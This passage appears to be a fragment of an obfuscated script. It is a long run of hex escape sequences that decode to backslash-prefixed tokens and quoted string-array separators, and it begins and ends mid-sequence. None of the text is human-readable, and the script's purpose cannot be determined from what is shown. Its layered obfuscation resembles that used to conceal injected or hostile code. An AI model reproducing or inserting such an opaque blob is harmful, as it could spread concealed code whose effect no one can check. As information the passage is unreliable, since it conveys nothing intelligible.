x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\